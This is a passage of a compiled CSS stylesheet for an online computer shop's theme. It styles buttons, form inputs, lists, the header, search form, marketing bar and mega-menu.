    min-width: 48px;
    min-height: 48px;
    padding: 0 8px;
    background-color: #fff; }
    .button--icon .icon,
    .button--icon .button__icon {
      width: 24px;
      height: 24px;
      padding: 0;
      fill: #1a1b1d;
      transition: all 0.3s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon .button__text {
      margin: 0 8px;
      color: #1a1b1d;
      font-weight: 500;
      text-transform: none;
      transition: all 0.5s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon:hover, .button--icon.focus-visible {
      background-color: initial; }
      .button--icon:hover:after, .button--icon.focus-visible:after {
        display: none; }
      .button--icon:hover .icon,
      .button--icon:hover .button__icon, .button--icon.focus-visible .icon,
      .button--icon.focus-visible .button__icon {
        fill: #fff; }
      .button--icon:hover .button__text, .button--icon.focus-visible .button__text {
        color: #fff; }
  .button--icon-light:before {
    background-color: #f5f5f5; }
  .button--icon-light:hover, .button--icon-light.focus-visible {
    background-color: initial; }
    .button--icon-light:hover .icon,
    .button--icon-light:hover .button__icon, .button--icon-light.focus-visible .icon,
    .button--icon-light.focus-visible .button__icon {
      fill: #1a1b1d; }
    .button--icon-light:hover .button__text, .button--icon-light.focus-visible .button__text {
      color: #1a1b1d; }
  .button--icon-border {
    border: 1px solid #1a1b1d;
    background-color: #fff; }
    .button--icon-border:hover, .button--icon-border.focus-visible {
      background-color: initial;
      border: 1px solid #1a1b1d; }
  .button--rotate-icon:before {
    background-color: #f5f5f5; }
  .button--rotate-icon:hover, .button--rotate-icon.focus-visible {
    background-color: initial; }
    .button--rotate-icon:hover:after, .button--rotate-icon.focus-visible:after {
      display: none; }
    .button--rotate-icon:hover .icon, .button--rotate-icon.focus-visible .icon {
      fill: #1a1b1d;
      transform: rotate(180deg); }
  .button--icon-fill, .product-grid-item .add-to-wishlist, .product-list-item .button--wishlist.button--icon-filled, .product-view__button--wishlist.button--icon-filled {
    background: transparent; }
    .button--icon-fill:after, .product-grid-item .add-to-wishlist:after, .product-list-item .button--wishlist.button--icon-filled:after, .product-view__button--wishlist.button--icon-filled:after {
      content: '';
      display: block;
      position: absolute;
      left: auto;
      -webkit-mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
              mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
      background-size: 400% 400%;
      background-image: linear-gradient(to right, #1a1b1d 50%, transparent 50%);
      background-position: 100% 100%;
      transition: background 0.5s linear;
      opacity: 1;
      z-index: -1; }
    .button--icon-fill:before, .product-grid-item .add-to-wishlist:before, .product-list-item .button--wishlist.button--icon-filled:before, .product-view__button--wishlist.button--icon-filled:before {
      background-color: transparent;
      z-index: -1; }
    .button--icon-fill:hover, .product-grid-item .add-to-wishlist:hover, .product-list-item .button--wishlist.button--icon-filled:hover, .product-view__button--wishlist.button--icon-filled:hover, .button--icon-fill.focus-visible, .product-grid-item .focus-visible.add-to-wishlist, .product-list-item .focus-visible.button--wishlist.button--icon-filled, .focus-visible.product-view__button--wishlist.button--icon-filled {
      background-color: initial; }
      .button--icon-fill:hover .icon, .product-grid-item .add-to-wishlist:hover .icon, .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-view__button--wishlist.button--icon-filled:hover .icon, .button--icon-fill.focus-visible .icon, .product-grid-item .focus-visible.add-to-wishlist .icon, .product-list-item .focus-visible.button--wishlist.button--icon-filled .icon, .focus-visible.product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .button--icon-fill:hover:after, .product-grid-item .add-to-wishlist:hover:after, .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-view__button--wishlist.button--icon-filled:hover:after, .button--icon-fill.focus-visible:after, .product-grid-item .focus-visible.add-to-wishlist:after, .product-list-item .focus-visible.button--wishlist.button--icon-filled:after, .focus-visible.product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
  .button--icon-filled .icon {
    fill: #1a1b1d; }
  .button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .button--add-to {
    overflow: hidden;
    padding: 0 8px; }
    .button--add-to:after {
      content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg"); }
    .button--add-to .button__icon {
      display: block; }
    .button--add-to .button__text {
      display: none; }
    .button--add-to:before {
      display: block; }
    .button--add-to:after {
      display: none;
      top: auto;
      left: calc(50% - 12px);
      transform: translateX(-150%); }
    .button--add-to:hover, .button--add-to.focus-visible {
      background-color: #1a1b1d; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: none; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: none;
        transform: translateY(0); }
    .button--add-to .button__icon {
      fill: #fff; }
    @media all and (min-width: 768px) {
      .button--add-to {
        padding: 0 32px; }
        .button--add-to:after {
          content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/shopping-cart-light.svg"); }
        .button--add-to .button__icon {
          display: none; }
        .button--add-to .button__text {
          display: block; } }
    @media all and (min-width: 1024px) {
      .button--add-to:after {
        display: block; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: block; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: block; } }

.input {
  margin-bottom: 16px; }
  .input:focus-within .input__label {
    color: #1a1b1d; }
  .input:focus-within .input__field::placeholder, .input:focus-within .input.date .datetime-picker::placeholder, .input.date .input:focus-within .datetime-picker::placeholder, .input:focus-within .input--datepicker input::placeholder, .input--datepicker .input:focus-within input::placeholder, .input:focus-within .select-dropdown--search input::placeholder, .select-dropdown--search .input:focus-within input::placeholder {
    color: #1a1b1d; }
  .input--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
    .input--inline .input__label {
      margin: 0 16px 0 0;
      white-space: nowrap; }
  .input--password {
    position: relative; }
    .input--password:focus-within .input__field, .input--password:focus-within .input.date .datetime-picker, .input.date .input--password:focus-within .datetime-picker, .input--password:focus-within .input--datepicker input, .input--datepicker .input--password:focus-within input, .input--password:focus-within .select-dropdown--search input, .select-dropdown--search .input--password:focus-within input {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .input__field, .input.date .datetime-picker, .input--datepicker input, .select-dropdown--search input {
    width: 100%;
    height: 48px;
    padding: 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: normal;
    transition: all 0.3s ease-in-out; }
    .input__field::placeholder, .input.date .datetime-picker::placeholder, .input--datepicker input::placeholder, .select-dropdown--search input::placeholder {
      color: #6e7577;
      font-size: 14px; }
    .input__field.focus-visible, .input.date .focus-visible.datetime-picker, .input--datepicker input.focus-visible, .select-dropdown--search input.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .input__field:disabled, .input.date .datetime-picker:disabled, .input--datepicker input:disabled, .select-dropdown--search input:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .input__field--textarea, .page-main .product-view textarea {
      display: block;
      min-width: 100%;
      max-width: 100%;
      min-height: 72px;
      padding: 8px;
      border-radius: 0;
      line-height: 1.6; }
  .input__label {
    transition: all 0.3s ease-in-out; }
  .input__button-pass {
    position: absolute;
    top: 26px;
    right: 1px;
    height: 44px;
    background: transparent; }
    .input__button-pass > .icon {
      fill: #6e7577; }
    .input__button-pass .input__button-pass-icon-hide {
      display: none; }
    .input__button-pass--active .input__button-pass-icon-hide {
      display: block; }
    .input__button-pass--active .input__button-pass-icon-view {
      display: none; }
  .input.date {
    position: relative; }
    .input.date .ui-datepicker-trigger {
      position: absolute;
      height: 48px;
      left: 0;
      bottom: 0;
      width: 100%;
      background: transparent;
      box-shadow: none;
      border: 0; }
      .input.date .ui-datepicker-trigger span {
        display: none; }
  .input--datepicker .ui-datepicker-trigger {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.list--native .list__item:before, .list--native .company .jstree-node:before, .company .list--native .jstree-node:before, .list--native .my-orders__filter-summary > ul > li:before, .product-list-item__list dt:before {
  content: "";
  position: absolute;
  top: 30%;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #6e7577; }

.list, .company .jstree-container-ul, .my-orders__filter-summary > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  color: #1a1b1d;
  font-size: 14px; }
  .list--center {
    justify-content: center;
    text-align: center; }
  .list--horizontal {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .list--horizontal {
        flex-flow: row nowrap; } }
    .list--horizontal .list__item, .list--horizontal .company .jstree-node, .company .list--horizontal .jstree-node, .list--horizontal .my-orders__filter-summary > ul > li {
      padding: 8px; }
      .list--horizontal .list__item:first-child, .list--horizontal .company .jstree-node:first-child, .company .list--horizontal .jstree-node:first-child, .list--horizontal .my-orders__filter-summary > ul > li:first-child, .list--horizontal .list__item:last-child, .list--horizontal .company .jstree-node:last-child, .company .list--horizontal .jstree-node:last-child, .list--horizontal .my-orders__filter-summary > ul > li:last-child {
        padding: 8px; }
  .list--with-icon {
    justify-content: center; }
    .list--with-icon .list__item, .list--with-icon .company .jstree-node, .company .list--with-icon .jstree-node, .list--with-icon .my-orders__filter-summary > ul > li {
      display: flex;
      align-items: center;
      padding: 0; }
      .list--with-icon .list__item:first-child, .list--with-icon .company .jstree-node:first-child, .company .list--with-icon .jstree-node:first-child, .list--with-icon .my-orders__filter-summary > ul > li:first-child, .list--with-icon .list__item:last-child, .list--with-icon .company .jstree-node:last-child, .company .list--with-icon .jstree-node:last-child, .list--with-icon .my-orders__filter-summary > ul > li:last-child {
        padding: 0; }
    .list--with-icon .list__icon-link {
      padding: 16px; }
  .list--with-image .list__item, .list--with-image .company .jstree-node, .company .list--with-image .jstree-node, .list--with-image .my-orders__filter-summary > ul > li {
    display: flex; }
  .list--with-image .list__image {
    width: 16px;
    height: auto; }
  .list--divided .list__item, .list--divided .company .jstree-node, .company .list--divided .jstree-node, .list--divided .my-orders__filter-summary > ul > li {
    border-bottom: 1px solid #6e7577;
    padding: 8px 0; }
    .list--divided .list__item:last-child, .list--divided .company .jstree-node:last-child, .company .list--divided .jstree-node:last-child, .list--divided .my-orders__filter-summary > ul > li:last-child {
      border-bottom: none; }
  .list--divided.list--horizontal .list__item, .list--divided.list--horizontal .company .jstree-node, .company .list--divided.list--horizontal .jstree-node, .list--divided.list--horizontal .my-orders__filter-summary > ul > li {
    border-bottom: none;
    border-right: 1px solid #d8d8d8;
    padding: 8px; }
    .list--divided.list--horizontal .list__item:last-child, .list--divided.list--horizontal .company .jstree-node:last-child, .company .list--divided.list--horizontal .jstree-node:last-child, .list--divided.list--horizontal .my-orders__filter-summary > ul > li:last-child {
      border-right: none; }
  .list--description, .product-list-item__list dl {
    display: inline-block; }
  .list--native .list__item, .list--native .company .jstree-node, .company .list--native .jstree-node, .list--native .my-orders__filter-summary > ul > li {
    position: relative;
    padding: 0 0 8px calc(12px); }
  .list--table {
    display: table;
    margin: 0 0 8px; }
    .list--table .list__item, .list--table .company .jstree-node, .company .list--table .jstree-node, .list--table .my-orders__filter-summary > ul > li {
      display: table-row; }
    .list--table .list__label, .list--table .product-list-item__list dt, .product-list-item__list .list--table dt {
      display: table-cell;
      float: none;
      font-size: 16px;
      font-weight: 700;
      line-height: 32px; }
    .list--table .list__value, .list--table .product-list-item__list dd, .product-list-item__list .list--table dd {
      display: table-cell;
      float: none;
      font-size: 16px;
      line-height: 32px; }
  .list--font-medium {
    font-size: 16px; }
  .list__item, .company .jstree-node, .my-orders__filter-summary > ul > li {
    display: list-item;
    padding: 0 0 16px; }
    .list__item:last-child, .company .jstree-node:last-child, .my-orders__filter-summary > ul > li:last-child {
      padding: inherit inherit 0; }
  .list__label, .product-list-item__list dt {
    clear: left;
    float: left;
    padding: 0 8px 8px 0; }
    .list__label:after, .product-list-item__list dt:after {
      content: ": "; }
  .list__value, .product-list-item__list dd {
    float: left;
    padding: 0 8px 8px 0; }
  .list__content {
    padding-left: 8px; }
  .list__columns {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .list__columns {
        flex-direction: row; } }
  .list__column {
    padding: 0 12px 0 0; }
    .list__column:last-child {
      padding: 0; }
    .list__column--hidden > .link, .list__column--hidden > a {
      display: none; }
  .list__column-item:first-child {
    padding-top: 8px; }
  .list__column-item:last-child {
    padding-bottom: 8px; }

.logo {
  display: flex;
  align-items: center;
  flex: 1 140px;
  justify-content: center;
  max-width: 140px; }
  @media all and (min-width: 768px) {
    .logo {
      flex: 1 256px;
      max-width: 256px; } }
  @media all and (min-width: 1024px) {
    .logo {
      justify-content: flex-start;
      max-width: 256px; } }
  .logo__image {
    height: 32px; }
    @media all and (min-width: 768px) {
      .logo__image {
        height: 48px;
        width: auto; } }

.brief-info {
  display: none; }
  @media all and (min-width: 1024px) {
    .brief-info {
      display: block;
      padding: 0; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers {
      display: block;
      padding: 40px 0;
      border: 4px solid #f5f5f5;
      border-width: 0 0 4px 0; } }
  .brief-info--dividers .brief-info__item {
    padding: 0 24px;
    margin: 0;
    flex: 1 1 100%; }
    @media all and (min-width: 1200px) {
      .brief-info--dividers .brief-info__item {
        padding: 8px 32px;
        margin-right: 32px; } }
    .brief-info--dividers .brief-info__item:not(:last-child):after {
      content: '';
      display: block;
      position: absolute;
      width: 1px;
      top: 8px;
      bottom: 8px;
      left: auto;
      right: 0;
      background-color: #d8d8d8; }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__items-container {
      flex-flow: row nowrap; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: column wrap;
      align-items: flex-start; } }
  @media all and (min-width: 1024px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: row nowrap; } }
  .brief-info--dividers .brief-info__icon-wrapper {
    width: 64px;
    height: 64px;
    margin: 0 0 8px; }
    @media all and (min-width: 1024px) {
      .brief-info--dividers .brief-info__icon-wrapper {
        margin: 0 16px 0 0; } }
  .brief-info--dividers .brief-info__title {
    font-weight: 700;
    font-size: 16px;
    padding: 3px 0; }
  .brief-info--link .brief-info__icon-wrapper {
    position: absolute;
    left: 0; }
  .brief-info--link .brief-info__title {
    display: block;
    color: #393243;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding: 0; }
  .brief-info--link .brief-info__subtitle {
    display: block;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    padding: 0; }
  .brief-info__items-container {
    display: flex;
    justify-content: space-between;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .brief-info__items-container {
        flex-flow: row nowrap; } }
  .brief-info__list-item {
    flex-grow: 1; }
    .brief-info__list-item:last-child {
      padding-bottom: 0; }
  .brief-info__item {
    display: flex;
    position: relative;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    padding: 8px; }
    .brief-info__item[type="button"] {
      background-color: #fff;
      border: 0;
      text-align: left;
      cursor: pointer; }
    @media all and (min-width: 1024px) {
      .brief-info__item {
        flex-flow: row nowrap; } }
  .brief-info__icon-wrapper {
    width: 48px;
    height: 48px; }
    .brief-info__icon-wrapper .icon {
      width: 100%;
      height: 100%;
      fill: #1a1b1d; }
  .brief-info__title {
    margin: 0;
    color: #393243;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left; }
  .brief-info__subtitle {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    color: #6e7577; }
  .brief-info__content {
    text-decoration: none; }
  .brief-info__link {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    align-items: flex-start;
    padding: 0 0 0 64px; }
    .brief-info__link:before {
      max-width: 48px; }
    .brief-info__link:hover, .brief-info__link.focus-visible {
      text-decoration: none;
      color: inherit; }

.contact-bar {
  display: none;
  min-height: 40px;
  margin: 0;
  background: #f5f5f5;
  padding: 0; }
  @media all and (min-width: 1024px) {
    .contact-bar {
      display: flex; } }
  .contact-bar--vertical {
    display: block;
    background: #fff; }
    .contact-bar--vertical .contact-bar__container {
      flex-direction: column;
      min-width: initial;
      width: 100%; }
    .contact-bar--vertical .contact-bar__list {
      align-items: left;
      flex-flow: column nowrap; }
      .contact-bar--vertical .contact-bar__list--icons {
        align-items: left;
        border: 1px solid #d8d8d8;
        border-width: 1px 0 0 0;
        margin: 40px 0; }
        .contact-bar--vertical .contact-bar__list--icons .contact-bar__link {
          font-size: 12px; }
    .contact-bar--vertical .contact-bar__item {
      margin: 0; }
    .contact-bar--vertical .contact-bar__link {
      color: #1a1b1d;
      font-size: 14px;
      color: #1a1b1d;
      padding: 16px 0;
      background: transparent;
      text-transform: capitalize; }
      .contact-bar--vertical .contact-bar__link:before {
        display: none; }
      .contact-bar--vertical .contact-bar__link:hover {
        color: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon .icon {
      fill: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon {
      fill: #1a1b1d; }
  .contact-bar__wrapper {
    width: 100%; }
  .contact-bar__container {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; }
    @media all and (min-width: calc(1328px + 2 * 8px)) {
      .contact-bar__container {
        width: calc(100% - 16px); } }
  .contact-bar__list {
    display: flex; }
    .contact-bar__list--icons .contact-bar__link {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase; }
  .contact-bar__item {
    display: flex;
    margin: 0 12px;
    padding: 0; }
    .contact-bar__item:first-child {
      margin-left: 0; }
    .contact-bar__item:last-child {
      margin-right: 0; }
  .contact-bar__link {
    display: flex;
    align-items: center;
    padding: 8px;
    line-height: 1.6;
    font-size: 12px;
    font-weight: 500;
    color: #1a1b1d;
    background-color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    min-height: 40px; }
    .contact-bar__link:before {
      background-color: #d8d8d8; }
    .contact-bar__link.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .contact-bar__link:hover {
      text-decoration: none;
      color: #1a1b1d;
      background: #d8d8d8; }
      .contact-bar__link:hover .contact-bar__text {
        color: #1a1b1d; }
      .contact-bar__link:hover .contact-bar__icon .icon {
        fill: #1a1b1d; }
  .contact-bar__text {
    transition: all 0.3s ease-in-out; }
  .contact-bar__icon {
    margin: 0 8px 0 0; }
    .contact-bar__icon .icon {
      fill: #1a1b1d; }

.header-button__counter {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 10px;
  right: 10px;
  width: 10px;
  height: 10px;
  border: none;
  border-radius: 10px;
  line-height: 10px;
  font-size: 12px;
  color: #fff;
  background-color: #fff;
  z-index: 1; }
  .header-button__counter--hidden {
    display: none; }
  .header-button__counter-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    margin: auto;
    background-color: #e62325; }

.header-button__summary-count {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.header-button.button--icon-fill:before, .product-grid-item .header-button.add-to-wishlist:before, .product-list-item .header-button.button--wishlist.button--icon-filled:before, .header-button.product-view__button--wishlist.button--icon-filled:before {
  background-color: #f5f5f5; }

.search-form {
  width: 100%;
  align-self: flex-end;
  line-height: 1.6;
  margin: 0;
  position: static; }
  @media all and (min-width: 768px) {
    .search-form {
      position: static; } }
  .search-form__wrapper {
    position: relative; }
  .search-form__input-wrapper {
    position: relative;
    margin: 0; }
  .search-form__input {
    width: 100%;
    border: 1px solid #d8d8d8;
    -webkit-appearance: none; }
    .search-form__input.focus-visible + .search-form__button {
      border-color: #1a1b1d; }
  .search-form__button {
    position: absolute;
    top: 1px;
    right: 0;
    height: 46px;
    min-height: 46px;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 1px;
    transition: none; }
    .search-form__button:disabled, .search-form__button[disabled] {
      background: none; }
      .search-form__button:disabled:hover, .search-form__button[disabled]:hover {
        background: none; }
      .search-form__button:disabled .icon, .search-form__button[disabled] .icon {
        fill: #1a1b1d; }

.header {
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background: none; }
  @media all and (min-width: 1024px) {
    .header {
      border: none; } }
  .header--checkout {
    position: static; }
    .header--checkout .header__wrapper {
      padding: 0; }
      @media all and (min-width: 768px) {
        .header--checkout .header__wrapper {
          padding: 16px 0; } }
    .header--checkout .header__minicart {
      border: none; }
    @media all and (min-width: 1024px) {
      .header--checkout {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; } }
  .header--email {
    background-color: #fff; }
  .header__wrapper {
    position: relative;
    justify-content: space-between;
    display: flex;
    flex-flow: row wrap;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .header__wrapper {
        flex-wrap: nowrap;
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .header__wrapper {
        border: 0;
        border-width: 0;
        padding: 16px 0; } }
  .header__logo {
    padding: 12px 0 12px 8px; }
    @media all and (min-width: 768px) {
      .header__logo {
        order: 2;
        padding: 0; } }
  .header__search-wrapper {
    display: flex;
    flex-flow: column nowrap;
    flex-grow: 1;
    flex-basis: 50%;
    order: 3;
    justify-content: center;
    padding: 0 0 0 8px;
    z-index: 51; }
    @media all and (min-width: 768px) {
      .header__search-wrapper {
        order: 2;
        flex-direction: column;
        justify-content: center;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .header__search-wrapper {
        padding: 0 16px;
        max-width: 350px; } }
    @media all and (min-width: 1200px) {
      .header__search-wrapper {
        padding: 0 32px;
        max-width: 600px; } }
  .header__minicart {
    position: relative;
    padding-left: 0; }
    @media all and (min-width: 768px) {
      .header__minicart {
        border: 1px solid #d8d8d8;
        border-width: 0 0 0 1px;
        padding-left: 8px; } }
  .header__minicart-modal {
    z-index: 101; }
  .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
    margin-right: 0; }
    @media all and (min-width: 768px) {
      .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
        margin-right: 8px; } }
  .header__buttons {
    display: flex;
    flex: 1 calc(100% - 140px);
    max-width: calc(100% - 140px);
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end; }
    @media all and (min-width: 768px) {
      .header__buttons {
        order: 3;
        flex-wrap: nowrap;
        flex: 1 calc(2 * 48px + 1 * 8px);
        max-width: calc(2 * 48px + 1 * 8px); } }
    @media all and (min-width: 1200px) {
      .header__buttons {
        flex: 1 calc(2 * 48px + 1 * 16px);
        max-width: calc(2 * 48px + 1 * 16px); } }
  .header__brief-info {
    display: none;
    align-items: center;
    order: 3;
    min-width: 220px; }
    @media all and (min-width: 1024px) {
      .header__brief-info {
        display: flex; } }
    .header__brief-info .brief-info__subtitle {
      font-size: 12px; }
  .header .side-menu {
    order: 1; }

.marketing-bar {
  position: relative;
  display: flex;
  align-items: center;
  padding: 0;
  min-height: 40px;
  background-color: #1a1b1d;
  overflow: hidden; }
  .marketing-bar--closed {
    display: none; }
  .marketing-bar__container {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .marketing-bar__container {
        justify-content: center; } }
  .marketing-bar__text {
    width: calc(100% - 40px);
    padding: 4px 8px; }
  .marketing-bar__text,
  .marketing-bar__text p {
    font-size: 10px;
    font-weight: 500;
    line-height: 14px;
    color: #f5f5f5;
    text-transform: uppercase;
    margin: 0; }
    @media all and (min-width: 768px) {
      .marketing-bar__text,
      .marketing-bar__text p {
        text-align: center;
        font-size: 14px;
        line-height: 24px; } }
  .marketing-bar__close {
    position: absolute;
    right: 0;
    min-height: 40px;
    background-color: transparent; }
    .marketing-bar__close:hover .marketing-bar__close-icon {
      fill: #1a1b1d; }
    .marketing-bar__close .marketing-bar__close-icon {
      fill: #fff; }

.mega-menu {
  display: none;
  position: relative;
  margin: 0;
  z-index: 50;
  border: 0;
  border-width: 0; }
  @media all and (min-width: 1024px) {
    .mega-menu {
      display: block; } }
  .mega-menu:before {
    display: block;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #1a1b1d;
    z-index: 51; }
  .mega-menu__list {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 0;
    list-style: none;
    background-color: #fff; }
  .mega-menu__inner-list {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    background-color: #fff;
    list-style: none; }
    .mega-menu__inner-list--level1 {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 50;
      width: 100%;
      padding: 16px 0;
      margin: 0;
      box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
  .mega-menu__item {
    display: flex; }
    .mega-menu__item:hover .mega-menu__inner-list--level1, .mega-menu__item:active .mega-menu__inner-list--level1,
    .mega-menu__item .focus-visible .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:hover .mega-menu__link, .mega-menu__item:active .mega-menu__link,
    .mega-menu__item .focus-visible .mega-menu__link {
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__inner-list--level1:focus {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__link {
      background-color: #fff;
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__link:focus + .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item--secondary {
      position: relative; }
      .mega-menu__item--secondary > .mega-menu__inner-list {
        width: 320px;
        padding: 24px 16px; }
      .mega-menu__item--secondary:last-child > .mega-menu__inner-list {
        left: auto;
        right: 0; }
    .mega-menu__item--rows > .mega-menu__inner-list {
      padding: 16px 0 24px 0; }
      .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item {
        padding: 16px 16px;
        border-bottom: 1px solid #d8d8d8; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:first-child {
          padding-top: 0; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:last-child {
          border-bottom: 0;
          padding-bottom: 0; }
  .mega-menu__inner-item {
    padding: 0;
    margin: 0; }
    .mega-menu__inner-item--inline > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: flex-start; }
      .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        font-weight: 700; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          background-color: #1a1b1d; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover {
          color: #fff; }
    .mega-menu__inner-item--images > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: space-between; }
      .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        font-weight: 600; }
        .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          display: none; }
    .mega-menu__inner-item--columns > .mega-menu__inner-list {
      flex-direction: row; }
      .mega-menu__inner-item--columns > .mega-menu__inner-list > .mega-menu__inner-item {
        flex-grow: 1;
        flex-basis: 0; }
    .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
      padding: 0 32px;
      font-weight: 600;
      font-size: 14px;
      color: #6e7577;
      text-transform: capitalize; }
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover,
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible {
        color: #1a1b1d;
        text-decoration: underline; }
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover:before,
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible:before {
          display: none; }
    .mega-menu__inner-item--children .mega-menu__inner-item--children {
      padding: 0 0 0 16px; }
  .mega-menu__link {
    display: flex;
    padding: 0 24px;
    position: relative;
    align-items: center;
    height: 56px;
    z-index: 51;
    color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    background-color: transparent;
    font-weight: 600;
    font-size: 14px;
    font-family: "Inter"; }
  .mega-menu__inner-link {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 48px;
    padding: 0 16px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    color: #1a1b1d;
    text-decoration: none;
    text-transform: capitalize; }
    .mega-menu__inner-link:before {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      left: 0;
      top: 0;
      bottom: 0;
      background-color: #d8d8d8;
      transform: scaleX(0);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out;
      pointer-events: none;
      z-index: -1; }
    .mega-menu__inner-link:hover,
    .mega-menu__inner-link .focus-visible {
